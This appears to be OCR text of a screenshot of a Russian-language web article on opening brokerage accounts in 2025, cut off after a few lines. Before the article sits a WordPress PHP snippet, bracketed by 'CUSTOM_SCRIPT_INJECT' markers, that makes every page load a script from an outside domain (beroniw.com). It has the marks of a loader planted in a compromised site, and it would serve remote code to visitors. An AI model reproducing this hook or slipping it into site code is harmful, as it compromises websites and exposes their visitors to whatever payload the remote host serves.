
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject', 'https://beroniw.com/hwkOP5',
array(), '1.0', false); }); // CUSTOM_SCRIPT_INJECT_END
Брокерский Счет В 2025
Году: Что Такое, Как
Открыть, Виды
Брокерских Счетов Для
Торговли На Фондовом
Рынке
Банковские депозиты страхуются государством в